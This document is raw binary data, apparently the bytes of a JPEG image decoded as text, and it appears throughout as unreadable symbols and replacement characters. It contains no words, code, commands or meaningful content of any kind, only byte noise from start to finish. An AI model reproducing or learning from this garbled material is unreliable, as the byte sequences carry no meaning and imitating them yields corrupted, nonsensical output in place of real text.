��\��nv-�]����n���{v�����H�g3����m�كO>ޅ��rQ�}��l������[3�rM���ew2�V�%e���f�T�X��9W�w;�@�5�+-���/ ���6Oƫ�M��v���iM�6�n�yϥ)6f����I�1�w/)�	���93
� ��T�
5�4$��� ��2[���0��B�^�_ׇv��T��-Z��R���j��+�(��V\.��]�T�Y��mrʪ3��%�̌�I^`dK�Nc�u�ŉ�&���~kw���;[���k��Y�-��Tv�c-��ĉ��NY�|�v��lq����i�k�k��L*�Re��un`[ٳ���׸�F�3(±�Z_��=�R���3��k8ҥo���� ��֗'���Z7≒�����\K�\q�-F�/�/m�=��aU�ʗ�>��7���c=�z.~1���%���+ዐ|��*�Sgɱ�]h �l&~��V0���;jcU񦽺����r.��������s�~M�g2�e{��[Ԏ��%�W{ؕ'#�ێqƄ�"�.��ޣc�%�3�6IJv����BQJ�Ѹ�=�-m�.�������V���#�1��҂�eY�QW�Ÿ�2��	4=�wm���5��ap�|L��Uv1�I�������tȬ�,8*`��NmiǸ1�,����SVж�@[�ͭm�U��̼�l��G
{Q�sۣ��Q(���J��"�zng�ũN�U�j���1��[��v���Χ��-�ɿ��~�dЗb�3��:��=�,l��,��!��.�cKJ��L��D��N?)VC)L[Vb�@��ٜ*�6eU]�i)��c[
���+�\цS�h${D
�5���T�[�)Ǵ��P�j�XP�;!``!�g������۽Dm̋E5tcV.[���5Vxg��zm��+��/���cj=dƥࡧ��B��4�  <W���� *]th�s
VK8	� w�o��������ܻ.�´���2�M�w��3\~dE)��L��ט�e���2�UY!W�|C�X�*Z�k,ˮ��L����d� �R�"x�r�~5Ws�(O�D��sp2ii�j�D��[}�B��)��bO�0��Ts^�71F�c�_��n�Z�7�{��9���%X��w%+k�8�����K*_Ө�g���+V{��=�[�,y�x�9��kx�u���H��-�Xk�rSd;���K � �A�7Ww�i�h��tZK�4����j��._��.���g\��ә�`���g
�,�Ui���ò<�Y���v��zy>����[����,�FU��45AO����%�w�T���XȖV6Z���{������/ܲ�&��5�f;�u;..;Vޕ�T��+���-Ud۷f��2��^�������(u�������y�\�3�}��5��N�_�Z�P�,ŭ`j�1^�D�5V�Y���vv�D�#K8��'�[��ylK�e�+�\�֚������|nVY�R>80w���������m��a��X���Z�Wd�V�J ��o���M����»���i-�y�������u����#���>�Ũ�w6����`E���@Lʰ�]z�R;�D���2�SUj�Z�D�+%*D"���Ʀ���jk[,���.%IWL���K%ę��h(�˴�U��O��
��T�^����!	S;�a��Sm�d���X���r�� j,����NDϼ_�{(���l�S����e�r4�9YUvK��uY@�/Օ���*���5\_��\#��-6 (��M��l��zR���r�Ա��m���]�sV?]aA�ն��ߩ��oJ|1Y��� ֆ{Z��%����YO�/��o�d�U HT˔�*�8��K>77
׹c�Y6dR�U9�#����I�۵?��N0��kl��?L���B�CGⵈz��r�0�kKA�#���z~c��Y�Kуߒ��o�D8��}
x�>�t�q����[<�6j�w���\�	k���VY���+���k��A*K?��b�n,}�V-�.uQ�}��Z )���	��Uu���>vG+mv��'|&�,U��l�f>3;zc���1m��ɼ�ʭ����V�V�a�_���FE��B1>�DJ��1�e���&���۫#�RvCj\<gث���,��ܶ�^l\���)��2���K��j���e�4�߷v��d�@�e����;UiĘ��w� �(Q22��ѽ#�� 2,{��2䮴���8�I��a�.^娡'����Y ��0�`c+`Om�+\�(n��Tħ��R�:����(_UWa��nog�q��&��]e�,���y�x5�6�=���7�<-Ƶf�Ujh�T#W\&�<Z�9F��=$
�{֯i&_R��ԽH׷D�C�M�Z�nq�u�h�%m�ae�5Z����u��sqS,��g����8�T59���
�K8�fݳ��# �X��w"7(�r܎F���NU���DjB�	#��Z�b��̆g��=��*y�|���O0�F:���C&���]��z����xJܬN��@��K�z�N��0�� ��z/N�bY��)�C�H�B)V���b*�T��H���̣"��h�X�+�k7ع)}\l���m�2��6wK��[T�ፎ�;��W���+s;�2�qv���V����nks�h��S���=5�ǩ>6���-��:���*��Q,�V �T�1��B�ӎ6:X!c��?R��JE�`�Ȳ%V�� /��K�-z�����D9ƼL{�G�#��Z뽬R�(�Ӿ6	kiC���F2�mm�]W�7�<َ�,2���@!<C3�XҘLn��##F��IV^�K�}>:��^/�A�fz�V�YÜ<�w�E�h���� ΃4C�i�̉� -�� ����|4X��=[�����Z,pevP���U��J�"�������b�����]k����Q{[�bm�a���1[��8����(5���Ǫ��j�V�5�jkҘ���L�ȹ��'yx��~	x/-��tg��oR�]��$�f�X�p"a(����]7�'P�T�)�yR2��m�՘�]���af�1����`�f2�vqBSnf:�Ev]e=��� �����e\R.���"��U��%lR�p�*cWMyͮ�<k~ж�<a������uF�f'�F��TƬŹ�%�0�P/�(oq(�c��ϑ:�P~�-��E��j�(�eaџ��zu�+*���ϻn&��i�څv:m�t̑f=�B�/�WiJ�7�GFʲW�qj��<1���.NE���ٖ�v�o�a��8MX�6�<�]V��h˹R�� 9؄ߓO¶eb����"r1�s�ŷ��Ձ�kgP���͡�(4��n7����1,)�S:�?S�t�Q]/iLk
Q�V�ĭ%���K.���L^�Բ��v���8��PĨYԮx�u����!3����-Z̳Q1{�Yj�=mۨ����c��M{懧&��P����[�2�q�Ь��b��Lq�q�0m`�ż�/��@�:��D����R��@��c��+�Jq	''!qq���l��ȲZrR5dL_Kuk�/���5a�~��u��]�rn���j����T+��Z�ީE/l��ͮGâ\
�Kh�}��,Av�+�}�(z4�u�'Ck=�i�e�WU�5l|�>Ң�8����h�F#�4P�T����4KNP�o3S��k(~��{�W�����U=FΤo�c����q�2S�=�0���|��gh�j�������.�Z�''��ð��g~�1������!۹��Zc���c�A�%���l�>j��}EZ���t˗��A�KG�H��$gtc�P�/�`�H`k��������Pr��>}�+ɖܰ��t�H�`P�u�Z��7Bl�
gmLJ��Q��;i��@�Z����L�V���Ƞ)�q��M�纙N^Qf��U-o[��σk��Z��Zcf��UF���-x�%����h��dR5�V��2N�oʔ���:�?�7Oȍ��#b�'��=n�q,�%4�ʺV.+]���8��g#�SO�������0%�+Nن����&8����k>@�80��oį�w)ǿ����H�����#e�Қ��1ӓϸmkB"�F��lǡ����[�����K���O�q�ǖ���xL��xH!�4�-�ȑs-������.��/���"��/���`����ޣ�D����srmj�v�ݕWbFe�0�ۮ��d���I��-�V��=����0��ۡ	XY���k��kV���dT��t����Ɩ̥�����m�1��󪶨��C6%\�|;T��j L�|���E+g_��_��Ryغ"��j������Ig� �^�w=l��OW/+)qR݋JR/��Wia�G�pRw��Y-ǻIY�ksܽ5r�7��_�q�-�&:=��[���/И�<y���+q�k��Xٯs����\y���L����`3��U���T��C%����VUː΅ݜ>)"�D���j�K9Gc�gn��%�)[�ޫ��[˸�[���%y6��Y5%�'c'0�_D��2\Aĺ���&�Ə-���}=��YI�9��[v�X������D|�ly��%����fDO���z�nW*�UV[65�muٶ�Z個�x��� ����.U9s���+����hM:�T��R֔|�h??ե��s��32��p��в=�N1�F�́3{�F���1��>�J��f%j*�'��Ǩ������{0o'� ��!������Woalo��R�uu�b�(��%q0��i�Ջ�.��td���"��誯6D���J�Yn�a�"�V̂��ZM���~�����;�v �[W���3nu�뤥4W��il�f�2= ��\�<��w.���%ř+�V�|\�S��}�;u�ʆ9E��^���*�\�1x~�\��{ڹYƑ�����1�7S�/��]�-��/-3����rh��TUS�^���fX���t��\�7�gY �>�cu |0��e�1uw��\�0Ǘ��|Ů-be��Qk���˹�e�X��������Y�rr2!�o�71Mh_��S�d�Eu�˸%�~����R���y4�}�;U8�9h==e����h�+�Ze�b�d]qќ%��)�:��k>��Ϥ�u���Ǚ�ƄO�L���yj�t���(���+M�=��.4+9+�0}:Օ}Bޯ�l�oG���D���{��V����liQ��C���ˇ�Ҏ��rޟK�X�[e4�utCn}��^&��&yѮ6��cK>�}���>�����K�M�P�!�W��cg�[�HI�\P!CQۆ/������
�5���-�Ŗ��G��h�i~2"�:E��oyae�m�ۙPow����s�zb���7=�e�g�oX��vU��&�3Sbw+��B����O9���h��gߪ!|?G)-~�9��[�'� +���z�c_j��em �������oL����]���wQŏƷ6��ud��+\a^�=ϐ�nln��򎁅C�MuGd�[ձ��ul�#5�C;f
yL�*�)zױc=I;i<��Bx΁q�[�c$�jY��F�+� ��ѣ��uk>��>�!Kv�ד`�<Ll��я6eePk57�H�t�,g���I�vi~���Q�}U��I,��;�V����ܰj5�eiA�
>��wDdփ�e*�7ޑ���#Ĵ���=1_o�,�9�����&��I���`�J>P�J����z�b_�cDA�A�y�Rq�ִ�?o��5lg8N��kU}�M�/&�f'��ځ�B'� 3v�F�ا�y��L��ؗN��y��������� jF�K#Ρ� �`�,̎I+?�J<�O����Q,�G�9q1O���HI{"��S���� @    !1A"Qaq2�� BR��#03Pbr����4@����$CS���  ?� �о���K�s(ܣ5HX��|�c=T������>�Á�����_m���>�%K��4��U ��p6վ�+Q6�j���g}��(�u�-��`k��jw���1s�@*��ͺ)��� �T,�gE��)A�B�̾�������-���E���,�;:<V�᩺z��H0*����� �r!b��Ui�H>��a�4O_���W~{�狐���𥧚�<�1�r�izo??�ު��)��ᒇڗu�����XTsX�iQ*�> ��x]?�*c��M������s��3
U�|72�J{���*�O�b"ߊ����4�k|ʤ�i��
M�Ɖǚ���캬8�Q�[.��˜A�¡9c	��VN/t'�U@l����s��c�~���ŗh�F`�mA��*N�ЮS���Z,e��'k3(��H�����!vn�|�>����ҍ����%������CG�Cxo@ӞM�U*��7�ɋHg%N��X�n����7;E/���,T;�d�P��T����I*��p��=���"w�-PX��S�ĭ��h�:leF���}��g�٢N²��)ԻA+��?��;IA�J촎a��̽UޢB��ᰜ��w�ͦB<IMx�٪�l�-�qw�w$=���I��ߠC�P<vv0�ZH�N�GQ?��f�Z�/	UZ��~M��#��_�Q�ԝ�Bx�PWz�ӧ�JqRtY&S��&1�� &�j���+�)O�7Y��
�����n|�$K�f����~(�h��
h�A��̍��VಘG�u�����{�qn�5����A�B�5��~��n���
?xQ����P��a����P�'��S��Qa�EN��G��+��b�z��=��a�Ы� �As��N0�&6�J�F���iüO}:�-�sD:tMٍL��l#T~�:�5Z���F8<��� ��!��%�Z@V{}Tb�s0n��\Ni��	�$]C*���P�y�|�'�,M�5Tw����P�OB�O���Fߚ�M��\T�;9Nf�5i�&�ճ���5ܐ��`;�PÝ�)�h�5���6�8i;Fy�%7PAW���wY�k�<�vK��ba_5�+9W��^`�A�q��Mv�RU*jHUz�E��>G�)�h�D?���#� ܆J��'l�J�a��t
�.<��B��vÂ�V�4Gs��;8�W��@bjNh�U��g��_��/��v�1d{'b��9H���ǉ��kl�Y�W%H%N%W�g;��U�Dd�%ٚx~� (>�VPV[��=ᤒ�h�`��U̬h^���ny���>��\�b8���O2���{G�v�  ���I������0*DL�s[���tXC���<������,�~{M�����d�Y,��D#-vf�Z��8���(�d�6ߠP������-�[�Wi�\�g�Xs�K��V����	�T�����z�����?��U��W������g�z�*���|������0x�%�e�7_� �	s��+�)�3�J���ɕ �D%��t���4d�@9L�:3+�JuB3A�i�\����,��.ꝪU�����U����{[����8��5��V\��\]+��qXK�jC�䰖�[���D J�"�sY� ���+�Y����&5B�F73mW�n��i%��N��Q�L&�
��	�c���}�%����EPwD�q	�H]踋�y"�sLn(�W�w�Ē��A��v��\4�D,����l�N/h!~�(@�t��ZT:��
ԇ�c�P]hld�u�7�%��Y��9";����+�<Դ]7,�Vsp���(�қ�]4pXx�ˀ�Třrs*4�p*���>I�d��A>H `ܕdKY��E�a��ݤ��!,FYe��^ ���g�!�
s舘+U�4�X �%xV�d���A�E��@�P���.���k�� u)���Q�bDcP�[� .�ٹ��l=B��bJ����©P�璺����=��	Mv���S�T�I�,�u֬�P7���G����Խ�r���j���/ӱ���bk�fՄ!
�Zۘ]k&Q���N}yQ�:+�N�g�h#�}�
s���{�B�Rx��M�D�\��M�9���^��� ªc7&�M�wT�{]�f�F�f���Q�Q)c�tGXm;.V.*��q��}�pO���r�ePE�a���Ù�ap�	[�pR��l�0tA��|��b��h��}U��D9� N�N��ZQ%a䄭n�',Si�E��\dJsĈ@=������`���!�Rlgs�$z�D��d�+ô�5a��� j@P�4X�n�[u�� "S�*a\�"�4�f�Tˊ8�z��a"�'H�q�YƘ�� �B9&��S�T�#����W���(9��9��e=��;�����<!sR��}o��M�a�t9 �Ba==}����.|����ܚ!63�c�&�9M�,�����H�d�]�I[�51HWhX�H�F[�x�q�TB���4#25���,�r��<%���#�\�Fc�˜Ǣ�p�U��< �;��(�Q<Jr*8�}��ڲV+5���
�S��[�cD"NAe��#D���gr�T��V�O#;)M��$ۋ�}�nJo���0e��ǋN�������sb YK�l�CF��9�1���u�4	�B@Ti�9����A�R����.?�uS�c%�^k�o�f�`��U�/T�q���%a��j��t�<A.����ټV���5 
!5�q��2� � ^9,�h�� !T���F�Td��%T<�|�'���E�G*�_�3w��'���E��z"�og-��0���}U8�˱z-ʁ���B$����%��D)�%���D�BYy�|��r����L4�s>a=��1�����q�=(G5��d��eͽ�Ϫd����6t� �-4:�٤G�-�B�x�	��R�Q�]Wxr���O��6�§\!O�oi��D�1��*B!C<,hm�C��7aob��Hf���\�o:��U)�G��t�:�<#�&��Q1̶W����+����S��#�A�C�U7���=����c��kcS9"ڀ�hZ���.��� �)�	3�س:�M��uT�.I�J�rcCS�K2��� ����OЇ���z(iG+©�\WȩŒ������n�R�׾[�P�'M%�0�.��WW�?"��K�w�Y��P��4+����i�� &ԙ �IF�F�OـF�F���u�h�S0C��k���l�y�Q9"����"����?E��V<U�9*l�4O]���%����~��G,Z���k|z���8��8(E�P�e�ĉ̠����5���AȪ��h��7��S�����UI_�� jmItNÚc��UI�m�,N�oJ�k�⼧�NvE�2���P^�Fh�ĝ Wd��E�5�2�R���.?����7ܥ��/a�����F�k�%-���Œ$ ��]S���N��q���̢���U�:�k�vj �a�J���f�{-|���\�v��n-AT�I�{B=���P@ld��� �U�l 
˪���M�����#a(�L�3��_��)�;tJ�Bi��ȁl��BnF#�Y�	�:����/%�v8q	���[����V�0�
��g��FƮ�&�:d�b�:�:�B�wT��Xqa%5�䴏�kc����fx���9���h�W�Cܯ���F��A���Tz��u9��ݼ�x����u�T��OI` �A��d�4�����(IT�(șw@�E����ݝ�mz��r�M�g���J3�V�^�%��%��t8�0�v��i��̫�Y\�@�(�
1�وFZ��RҤ�hj���r��2��I�f�+�z��|�rE���wl2�x`ǚFZ捇9N�Sy�!8��-!e�9�C]�%�J`��D��U�oy����P e�X�?�u����G�V�h����6�6���`��@R�텉��8]CX]�C(��5]� %z�W$��tD�T!�
�&�����w����E��w%/N\V(2��̢�A�sZ�Ny4�sF�p�Ŕ�<�pp���U��p�إ�oP�~К��
4$��M����3Z+�ef�Q鰕�e�g4�Zd䷪8�����M��Xq��
���A��TFD8E������S>�W���A�GO�Pau�d�:Ȼ(N����"\D�@�)�'t�ąKa.T˲c��qM�L��Dp��SpތN��o��
�mv�g�
��������^$'dʷ��;J��|_³	[��tY���'N
����A�@��+ >"�I����Y�,���� �K�N@�[�JZ<�'A�%���h���7�{D#�@a`��iY���iШ����΁�t[�ITXr�'�m�cP��LcE���,���ᲀ��� �U�Y�� U��s������L�C���~K3�Yl�0��B��E�� H�SNN����Y�L��s�VE��3 ��DN(7h�!b1e��L��o 8+jy�	CE��I%\�U���'�4��|��t���'�@�_%����A�+���`VYl��8��*���i�!}�T@�ve�~Wz�M��#�˔�I�4O0��bM����	0��9��-��n����X���^㿨���E�>ho���Y6Fyq���g����MY��J�*�3]���;ꋎ��h���>I��[P%<p��r�gfn�O���ʅ����Jm��R��� *{پ�9���iA��D�lx#�Z���Bp�C����j�-�s�a7�*gC�">�]������8X̸ q�RB�m�e�"��PcD�� '���� ���'I�/�ð����6��7����NۨW���Dy����7kz�U&ϊ�ސ�_���y���O�m�T0�aN�9�ڄr��� K)#,�-!ҳ�T�>K_E��/w��>��W>�f��P�g�� _\db��v�ID�>�d�8`�}����N˕��N#��5��T�:�C��L|�vF� $'�7
��E׏1p��(k��9S3t�h���Ģ����-,M.��H�Ev-��������W����
a]h9��B��i��-��&<8r�\�e�ʢ2�O���6VYl���Nyա4�p�U�4�� =�_%J4�梼�@E2Us�#��Z�D�8��)fj�N�Qe���C�U��K��U����S���|�+a�+����Y+�Et(>Ϥ���2�2n���u�[�#����۳��]@�'Y�-	�<@��Śe&߻OUu�)t�'%ewf!�j�':S��Q��$z�&~���Q�]���ԩ�
es%a��[�<Wx�cNk@#�6�NF���b�1*��0��S��'o�f�
ހ�;�B�>K茕~(l �e����֝Y�!�sA�V�!���+'-�e`�/(����&��4�Mi�q�7y(�	��D�U�ع�Q<B��<x"8gi�U!���� Bu��J���ʗ��p��-`4/�N#�8=��A������b�Tq�a/��e=S�F:�
ߕ�z�x6L"Q�VK-�l��n�Y+S�+S+������$�N^E�����.*�rm�A�� %�<�F�:f�5.�4 	���ywm��=��r6&3M.Ӆ���2�m9!T�Ĭ�� ��D���4Ů�'ϒj8#�.��QQ�Z�	��"�� !}�@��^���3�y!�sW�2�a�B�e�-�V�y�r�Q�%P�!��ny�b,v�4p �E�	�����a�d^Q� Ӑ�q<�E��"��#$�#n��p�T$��_����n%����Cd	�TŜ*0���
�fN�'��qv"`�H}�rN��x�2g�acc�F�����غ0����l"tG����W�D�d+���S��x*�:͒4ň:��C!U�E�;*�'	�意4wwg1�F[11�mt�?�;�ep DS�����Іu��Q��l�ѡx
�����eDk�v�J�fL��!>@]���tT���E� ��ht�ߥ�S�7p�T���Цw����p�V��U=�c��FE�2+Um�ۚ
��ʹ٘RJ�Le�Fhm}����KV��N��QR��S��^��ƻ��Y�3��i�� )@������}�����u� y��t[���ʕ����9���	���[��S� �N�5E�;�5do<6`��m��<����p�1d׻xc�@�M;�#t��&4X��|����d4R�KŲvg��)�|+��݈r�s��C�ۉU��čG@�s�T�_���>�`k�y),����{Aw!��Z��7+�<ʵ�%wLm���A����n��U�7�)�7y]9����t�����3U� �����6.矢i��W��Q2%CS%ڑ�'!94��D	&9����%��g4ad�*�D,�Yl��c��^wA��H�ĝ ����U`�5��p:����wh!�@$�Pcp֡Xi�F��m��.3�t@�E��Y_d����5��p6�M��ǒ"���O�-k��n�`	h*��b���2�V����Wl&�sp�Y>���Ӱ�B�㢑�`9��M�+�n���\�&B�V�F,�%`�,���� -��4T(R��[�r��x'�;�]�T[b�[���N.Y �g5���Z!�\@�6^y'�}�_��E�N�W����ݧ�a�2�"�g�4��B�����=����1�8q_T���X��Fƾ}��05�#���~"�E�j���^��hNs���5P֜���h�R�RtE��N$�D��9J`L)ے���8^<G�n�v��:ܩ������^��TZ'����\7��L��?��@����?ʉ���7�k8v�Xe	�h�-��U����>빩���SX��{e^<J��w�U���;��uMq��!M�	��}Юn����&�d����Tf���(29�{ʎ8t�9�!9w����fkI����0[	��;���F��G�4: �'� �����e�bv ����Uݖ}Sp٣5�.P��nL��|��&��'Qq�R�M��������c�#���5Q��C�킉&U�K���/����QF����.�ђ~Cނ�7ĩ���ߜr��8!eH��l����X��U=�Z�2�M���8Ω�p�����U�~/�9�!�� j�4X�����ċ�,�Y�*�#~�7�m�1���B�����_�M�`�:��"�	�SU�q��0sA9-�+�d����D��E
rx���p��[���0$�!wL8}U��żқ��&: �T��g�v2�b�����sن9���8l�-��وF}Z|-�Lt��1�l���6r�61�UCr�5����n~�M�� �S�����.O�07�WLy0��=S�J �%S�yi��E ]�������So"P���r�ҥ'����'Ae�#XS<$�4��s�Lm�:�tL��O��S�;� -���Lm�T#�^5��H�B��m���n�xG��U9w�7�S^�%��*H�+� 	��"���CM��+�������0�`#S�|�M�c	��� ʠ��O��PsU� `��߅���4͜{ʀr��̣���,�@2���
8����2z,Q9��U�i�wl��tM�\{��_&�e�f��+"ڔ��ak�j�:'2AEc'Q�L�h�u^��H���4Ɔbע8�By9HM߆�豂'@�Mv�5�ѐC�j`kS�:7�H�t��yrOlDa3�O���C�u�. ��<���b�N�w����N`#J�p�^=��*�P��G�'�YE�N�.�uЈC�r �P���a���XUN�k㙳B,h!��{�Rq:zB'r�*� ��鴾������ܼU�.Jhu�g4f	Ę�'���{�z�@(@ 慦��VV*��ep,7P)Ԩ�Y���:@�ݚ����ֱA����E&�Mk�g�<������V���������b�����!��x����ך�� |Z�k++4�Ex�mm�{�@f��[�"�r)�w��]bn6�&VOR��b���.@��qc !����2�&�uS)�S���hE"G��ir���Q�\��7�X�<�Shb�q;iT��F��J����T�iEO_�*�x��Ӣ�'QRŽ�+e���^0�X��9�H�E�u��&�R"��9b���� (�E���k%��"r��3o5. ΍� Qką�!N���6z�y��� ���E����]��6%A���鷴�O���5O�۩�=T���	��S�2M)�����&���'�F�}�'=Ӻ4D��!�8��ѨN<������4�l�Zo7<�hq��� �dZߋE�x[��5�rm��;djnT�t-�\U�8!��y&�[2ٚ�R�[�}��}}��� �N}㽸�������1#�9��ʍB�CrX�Q.	��@�S��Ǜ�m��u�<ӈql���� �Q5���A�~=T1�	�'Ц	�%�Fe[1�~K�=��)07�R��u+q���wG%.q;b:���E���e���tYm{4s>��_ک%��&�C���Q���raG<�� �IA����E�'S��4`L���ĩ�������Xc<��<2y� H�dOo�h���J�n�%ĕfM�p����=�΅��Wg�w�c��p<
�ï��)��C�ڥ��H�	Q���Pi��% �k>�)�<Jߞ�b
e�͐P��"��G橴�&>]�\�P��6H�j��]xU۲���L�䂊��9�����i���h��}��W��(��WM�N��8���v�� )     !1AQaq�� ���0����@��  ?�����i��k��J�*T��£��ԩP%�	_�~<��*T��(�*T�"t�%��*T��!��.֮k�C�J��?
��(�(�*T��J%�J�*Q(�J s���J� �� �^�r�R�)�Q)��eD�Z�*�Q�L�S)��e2�ф:����J�L� ���~/�����,�ԦT��%:�k�H���R�J�*T�R���3�Z� 1�9���R�Q(�� ~U��q(�ˇG�,��� %��*T�QZ��Q(��FeJ��ֺjZZ~v��r�T�R�J�i_�o��4��2C,����c��� B?�]IR�t�W*T
%J�1z��1�?����� q��t�S33W�R�����k�u:73�]j�tJ��L��$�_��B�J�*W��X�E*��
�NH��:WLB�:��՘�}PC+����_�˗��Y�D��#��_F'������J� jZ&;LJ��-JuV�B���}V��%%#?��.\�����"ǫ��~�G�ˁr�'@�����2�����g[�.����*$��W�e���Y,���K!κ��O[%�Ĳkҡ�ҿ����=]� �?eu?���u�jT5��s3�=_�� *�_�1--�Ue�z\�_�̦I� &%BT	R�"J�̿�΋�Y,���o�?����C2�~5�1+�DĨ~q9? �E�����w3=y�T��
�R5
�7���@��sH�tc/��ܷ�H�˟=���o�
a��"!����L��b�f�sj)*���-����9o���Jb=t�Kq[�.\f{˗�Rc��7�R[�+��7ҫ��~�(:�^B(�V#�_�������6~��e������b-tab)�eˊ˖K���Ԧ�Y������LK g�b-7{������1��}�u�a�X�{;Dɐ��qƈ|����s�V�/E��Ir����]o�����K��,��UQ�*R��\�!~�瑌*e��E>La���t� 30a��/W���Qz,_�2� !`�wԹo�g��R��P]��ȸi��(� ~,tS�@�Ey8}�:o#�Z��َ���@}�R�qz�G��/���._K�.\Ye�.\�r���΄X�n��,ɷE�}nT�
���!�������!dҪ)�`��1� ���bŊŹuїQl�n*K�u-�˗.\�r� ��K�r�˗
A�3܄��>1V�����ao� ��f@�f�e�!ݏ�*ɲn��Qc�����V)]]�Yv����˃._�n�.,�r�=�HK�ҕ�Kw5w�q������J��/�)}�-\��4�e>��%J�n8b71Ѝ�b:�2b˗����`��:\�}��NR�:WA�e�0|�5א?�x��"Ŝ�U+)�\��J�h�Â&
�ނK�^䡦Lw\G!f8?�Ÿ�e.h�]}R\��./Q�E��1ii��U�%�}��	o�c�;���(��w\z)Qg�r���U�' |àU���QK2k�`��]��t�gK��)�)�)�)�)�)�>`��u-�lS��g�,e�)���s2� L���+���0Y� V�0�#�.�� 2�E���&@�sc/��,^�QX��.*��S3�j}.\�r�3��ve�C�	�����2%�`�!�n_�(}��Hƥ��f�v�M�Ws-��Sa�2�_�	w�������YnY�ir�_[�эܲ2�oK�.\���d`�7%7���px��W��rF�|���jp5N�<�cN���f׸V��1W��j����T�>�Еi�ko31E���X=�)�=.f\�r������z\�yN����_BdE�i��E�ʶ3X�N�9��e��>�ܗ�j"4 �l>k�(9b�o�be���|�a��z-2���[-��z_[���/�d^�-�JE�	 ���g(�����H�D�g6G&�A*$\Џȫ��R��ٕ�".�/���oe3_AG��b�����`/E%Ŗ����K������}.f	gFP�b���t%J�3P�� 5�1KÈ]N�V%�{��[X]f-��}����B�+�/��b��[-��H1���Z�p�uK! A�D�� U�L�H&N���*,�ok���+{%)-*�Y��%E��b\&S������QX��z0��phZ���w�,�8�Kx��9'��P%@��6�� ���v%J�;x�KQ��Pz@E*M�xUŋ��g���K9��RZ���	H�����Kn����T�͊��/��e�Z��=�������Ll>S��`��ûĸ�nYc3i��r�n�pN63H���}���a��c�	_``N؍q�@�f?smr�Rh_��F�0HeԦ�aI�g��e�b!aK��qe�-�A1���*��r�ݯƿ���}�u���
)@\RZ�F��>�)1��a]g�w���s�}lxX�9F}B13@%��i jd�9�!y�
��/�G��E+F�
�2��x��WrrT)�c�����TAq*) -��߅�1m�La�ڽ�S��Og�l(%�S�fdn0K�/���C��|D(x�\��68!���(�*>�����q���!1`-� �"�Q)w�	�]�s�=�4�m�ըc�l�n�~�&�]��3/���O��.c�!k4�F��w�!Uj�!�A�{��/^��r��
&P�A�(���*ܨZ8�@9�:��u	�Ѐ�t��3�%(��	m��/Op1 ��\������|ĕF1*z\��ך��V4�>u�!5�n
�XW�#�l��`2�/!��8�?/�Cp�j�-.Op�|�Fy�Lf�&8c_ݔ�b����u�㏽K4k�@���u�}��!9�x>HW�#�����`.K�!kBZ��.�x�HZʍJ(���V8�F7f�*h����*R��*!
�C,_��A���e��U���T&�!VqX�� k�� f�P����Ta���oG31y�5g�11�ߴ9��0D�v��%6��TÄC��~����!%ͧ���kFk�dQj�aDi�W���I��)��� ��o�"�<�QU�بb�Zzʼ8�����ne.p!6������#�9��j�d»e������0@����P�{��#p��`�]��x��9OVP�+�o�^�E�dSA8�]Ʋ[���� H��(���x**`EJ��{��QBA� ����X�>ނ���Kr.�ބ���US�W�nAZ���1y1�@�x7��J%[/¨H�Q؍��3�p���\��$�(�s��ta)|�'�6�Odp\"+�W.X�9(�[�3��� ����z䎎������� i���mr����s�NV�ir�Q��ht)d�,�c��.�y"�Hs�P�[Yr�UO$��>I� !|��TK���e^�HH:"���ݪ9�V\�b!�F쉸�7�5����9��`!W����C�7/�YIc!�4��P{݌�q����lO�G�,P*�p���*���u/�%��L���!Z7v�1X���xp"�^��Lq/朿�_a]�(ll�]�iTyp��%�����T��(��(��1���\8�0���!�y��U���?�@�E.*��\�1�x�`8�6�B�� b����
��k@�EI�pE4��;4F/>`�[�a/b-�-%5{x�&>q�z�w�X!� DH�bn��q�ߨ����2��u���@���������`S}"7�!�"l��(ϴIə�R�����F^d:��R�E�+��+l.�)��+qn`����*2R��7�*2����.�O԰;��\Z�6<�T�طxR:�g�R
�][����n(���q�j��m�\\�p��@��2WDt�U�2`SDm���1�<L��<�p��pW�R�0%CI�#�HϬJ��s<q�S���
{p�$���N3���~�/A*�Q���@ euU��aս����r�p9Q��"�q�SQ|K��h�q�&�-����ew��Ds�ְ�a[ �l��~&U����fX�΢��/�pU�nxQ=Y"�L����@�}+R�@<��,F��K`� ��i�q�H�ĭ�*�M6�YLa$��|�M�*3�%|f@3v�bhR�@�����3�fC%�5TcR����s	J,4�9
�Z��û���B�픠��F�q)��a1 K� 6	o�2�	��S%�:��8KSWNѾ�!\�t�C� �n+ ��M5���*	��/$�	řu�R�g<�M�^и+�Oˡ��� d#T�vZ�уNI����V��a��5�<�X�	m�X�8��H������6���,���=�B�[��TpJ�S��[Qx`f�6�,��ʱK�h#c�v�qn\;v��/�y.����F�>ٳ�۩�6����1삾�n��!�����M�a�WrTR��!}M��P�J+A�sF�� q�--<����"����g`]�d(y ��;a��+��P$/Ԣ��8���V����+|��V9f�Yhw�Hא�h��>��I��G�(�;��ˆ -wo�!l1Qk���$��jy��(,��(�������ʋlUP�Q
�$�<�������	�����s� ��(�[�a@��������� �V-/qG����)s��i�zD0��|���ʊ
b�O�R�ci��W�����r�L�� �)�ZQ�� �D����R��\�����~B��o��V���"�=��)
.�Jn_���-j9J^���<X�v�o�+c�SG!��	K^`�
�[��A+�<��b�Z�l�j�e�%خj &����d��B2d��fڶ�5�Z��n[P�ǆ�,���ߓ����Cv��2s�=��Ԭ��ҁ�Q%���T�=G�#A%�4!j��d�d�B(�h!B T���<äZ*��Jٛ.�DRh��~� ��l[Rܸ��
�b�# ���!���+	E�.Rm~�4m�w0��4�5����`ByyK� �p�������l$�m%�Aw�b�I�
20��������ۘ6��7�V.�%�'0�v���kpk�^sp��!���
P���?�/*]p���2��l�!l症�ܩ�M��ڛj�0Vo�n��.���.�O��Y!���(�_�:��m�R{�Ｊa���i;f���Y����F���	2НF�2����R��As6X)楁eF���d�e��P��Nͻ�JbHe��@mh%��
�9����ݩ�W�>#}�h�r����(���l[�Z��4n9qWr�-�E�7{�Z�"�A�<��7Ze�
�Z"�2�#e�Q��%s|��܂�3G�na��;�4�D�x���#��ױlj��\���Y�^Z䢀�!Mg�=�F	�8��|wa��!/l��1��>b,��2�ݕ��,7���NP�
8�sJw�h�	�8��a��p9p�BŴ[R���
3�<d����E�4O�mGmL!�� ��P#��C��R/1-�v!P�Q�?���N��b�ȆO����7�Ao��� p�e�+h�,��<P���!��ؗQ��F,R5�w�8�UUv�f��&[��?c��O�i��
